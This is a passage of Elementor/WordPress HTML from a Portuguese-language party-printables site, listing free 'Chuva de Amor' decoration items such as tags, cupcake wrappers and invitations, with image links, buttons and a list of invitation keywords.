				</div>
				<div class="elementor-element elementor-element-d24778e elementor-align-center elementor-widget elementor-widget-button" data-id="d24778e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/bandeirinha-de-letras-chuva-de-amor/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e126348 elementor-widget elementor-widget-spacer" data-id="e126348" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb1d013" data-id="fb1d013" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-00339cf elementor-widget elementor-widget-image" data-id="00339cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/tag-chuva-de-amor/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Amor-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Tag Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Amor-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Amor-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Amor-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Amor-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Amor-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08cf63e elementor-widget elementor-widget-heading" data-id="08cf63e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tag</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-697f46c elementor-widget elementor-widget-heading" data-id="697f46c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26c9ba8 elementor-widget elementor-widget-spacer" data-id="26c9ba8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaed59c elementor-align-center elementor-widget elementor-widget-button" data-id="aaed59c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/tag-chuva-de-amor/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5903c5 elementor-widget elementor-widget-spacer" data-id="a5903c5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b105bd7" data-id="b105bd7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ac368f elementor-widget elementor-widget-image" data-id="6ac368f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/saia-de-cupcake-chuva-de-amor/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Amor-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Saia de Cupcake Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Amor-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Amor-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Amor-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Amor-Grátis-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d6277c elementor-widget elementor-widget-heading" data-id="3d6277c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Saia de Cupcake</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9814ed9 elementor-widget elementor-widget-heading" data-id="9814ed9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9195f06 elementor-widget elementor-widget-spacer" data-id="9195f06" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-255d825 elementor-align-center elementor-widget elementor-widget-button" data-id="255d825" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/saia-de-cupcake-chuva-de-amor/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eef0acb elementor-widget elementor-widget-spacer" data-id="eef0acb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4be8010" data-id="4be8010" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b657b7 elementor-widget elementor-widget-image" data-id="1b657b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/tampa-de-marmitinha-chuva-de-amor/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Amor-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Tampa de Marmitinha Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Amor-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Amor-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Amor-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Amor-Grátis-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5216bc0 elementor-widget elementor-widget-heading" data-id="5216bc0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">tampa de Marmitinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c3b76b1 elementor-widget elementor-widget-heading" data-id="c3b76b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b729684 elementor-widget elementor-widget-spacer" data-id="b729684" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9af165d elementor-align-center elementor-widget elementor-widget-button" data-id="9af165d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/tampa-de-marmitinha-chuva-de-amor/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ff00a6 elementor-widget elementor-widget-spacer" data-id="1ff00a6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f29f48 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0f29f48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-400be68" data-id="400be68" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c8f7100 elementor-widget elementor-widget-image" data-id="c8f7100" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/chuva-de-bencao/chuva-de-amor-enfeite-de-canudo-2/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Amor-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Enfeite de Canudo Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Amor-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Amor-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Amor-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Amor-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Amor-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Enfeite-de-Canudo-Chuva-de-Amor-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-144a0d3 elementor-widget elementor-widget-heading" data-id="144a0d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Enfeite de Canudo </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a17c82f elementor-widget elementor-widget-heading" data-id="a17c82f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ed3d73 elementor-widget elementor-widget-spacer" data-id="2ed3d73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14f71f3 elementor-align-center elementor-widget elementor-widget-button" data-id="14f71f3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/chuva-de-bencao/chuva-de-amor-enfeite-de-canudo-2/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3799bc1 elementor-widget elementor-widget-spacer" data-id="3799bc1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ace9ee5" data-id="ace9ee5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bb39761 elementor-widget elementor-widget-image" data-id="bb39761" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-gratis/c/chuva-de-amor/moldurinha/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Amor-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Moldurinha Chuva de Amor Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Amor-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Amor-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Amor-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Amor-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Amor-Gratis-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/Moldurinha-Chuva-de-Amor-Gratis-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60a614e elementor-widget elementor-widget-heading" data-id="60a614e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Moldurinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b54d8ee elementor-widget elementor-widget-heading" data-id="b54d8ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-08632b2 elementor-widget elementor-widget-spacer" data-id="08632b2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab027a2 elementor-align-center elementor-widget elementor-widget-button" data-id="ab027a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-gratis/c/chuva-de-amor/moldurinha/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e215648 elementor-widget elementor-widget-spacer" data-id="e215648" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c987964" data-id="c987964" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a82253 elementor-widget elementor-widget-image" data-id="5a82253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/kit-digital/convite-glitter-floral-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Glitter-Floral-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Glitter Floral Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Glitter-Floral-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Glitter-Floral-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Glitter-Floral-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Glitter-Floral-Grátis-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Rodelinha-Glitter-Floral-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Glitter-Floral-Grátis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d67d35 elementor-widget elementor-widget-heading" data-id="3d67d35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Glitter Floral</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a9cd49 elementor-widget elementor-widget-heading" data-id="2a9cd49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Tema Alternativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3905225 elementor-widget elementor-widget-spacer" data-id="3905225" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b517e54 elementor-align-center elementor-widget elementor-widget-button" data-id="b517e54" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/kit-digital/convite-glitter-floral-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc33448 elementor-widget elementor-widget-spacer" data-id="cc33448" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa90710" data-id="fa90710" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be17331 elementor-widget elementor-widget-image" data-id="be17331" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/kit-digital/convite-borboletas-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Borboleta-1-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Borboleta" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Borboleta-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Borboleta-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Borboleta-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Borboleta-1-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Rodelinha-Borboleta-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c70b290 elementor-widget elementor-widget-heading" data-id="c70b290" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Borboletas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbb53d6 elementor-widget elementor-widget-heading" data-id="cbb53d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Tema Alternativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-700e24f elementor-widget elementor-widget-spacer" data-id="700e24f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f585fa9 elementor-align-center elementor-widget elementor-widget-button" data-id="f585fa9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/kit-digital/convite-borboletas-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf414c9 elementor-widget elementor-widget-spacer" data-id="cf414c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8a7aeb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e8a7aeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b6351f" data-id="4b6351f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-014d554 elementor-widget elementor-widget-heading" data-id="014d554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small"><a href="https://amzn.to/2C9JGtf" target="_blank" rel="noopener">Tabela de Conteúdos</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6f33944 elementor-widget elementor-widget-spacer" data-id="6f33944" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-45b5005 elementor-widget elementor-widget-text-editor" data-id="45b5005" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Convite Chuva de Benção Grátis</p><p style="text-align: center;">Tampinha e etiqueta Chuva de Amor</p><p style="text-align: center;">Fazer convite Online Chuva de Amor</p><p style="text-align: center;">Artes para festa Chuva de Benção</p><p style="text-align: center;">Convite Chuva de Amor para Editar e imprimir</p><p style="text-align: center;">Convite Chuva de Amor para Redes Sociais</p><p style="text-align: center;">Convite Chuva de Amor Editavel para Whatsapp</p><p style="text-align: center;">Convite Chuva de Amor para enviar no <span class="module__title__link">WhatsApp</span></p><p style="text-align: center;">Convite Chuva de Amor para Celular IPhone, Galaxy, Xiaomi  etc</p><p style="text-align: center;">Ideias faça você mesmo para tema Chuva de Amor</p><p style="text-align: center;">Lembrancinhas para Imprimir em casa Chuva de Benção</p><p style="text-align: center;">Kit Para Aniversários Chuva de bençãos para baixar e personalizar</p><p style="text-align: center;"><a href="https://www.youtube.com/watch?v=XIg0pGIfmV4&amp;t=481s" target="_blank" rel="noopener">Como Fazer Kit festa Grátis</a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7a4313 elementor-widget elementor-widget-spacer" data-id="b7a4313" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2e81a4 elementor-view-default elementor-widget elementor-widget-icon" data-id="d2e81a4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-heart"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-826256e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826256e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e300d4" data-id="5e300d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-95b0fea elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-grid-mobile-1 elementor-share-buttons--align-center elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="95b0fea" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d785f2 elementor-widget elementor-widget-spacer" data-id="9d785f2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-971c499 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="971c499" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2943908" data-id="2943908" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-992ccfd elementor-widget elementor-widget-spacer" data-id="992ccfd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3dc6ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dc6ad4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdcbae6" data-id="cdcbae6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ca52d27 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="ca52d27" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
